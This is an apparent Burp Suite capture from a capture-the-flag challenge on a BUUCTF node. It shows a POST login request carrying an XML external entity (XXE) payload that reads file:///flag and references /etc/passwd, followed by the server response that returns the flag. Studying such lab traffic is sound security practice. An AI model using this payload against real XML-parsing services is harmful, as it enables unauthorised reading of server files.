 Request
Raw Params Headers Hex
1 POST /doLogin.php HTTP/1.1
2 Host: 576d5796-93d1-45b0-b5b5-26c88548e8aa.node3.buuoj.cn
3 Content-Length: 175
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://576d5796-93d1-45b0-b5b5-26c88548e8aa.node3.buuoj.cn
9 Referer: http://576d5796-93d1-45b0-b5b5-26c88548e8aa.node3.buuoj.cn/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
12 Cookie: UM_distinctid=175c172db24715-0026bc33226df7-7f677c6f-144000-175c172db259bf
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE foo[
17 <!ENTITY xxe SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&xxe;
</username>
<password>
file:///etc/passwd
</password>
</user>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:40:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{972ba4cd-51e3-4d20-965f-129504bc8bff}
11 </msg>
</result>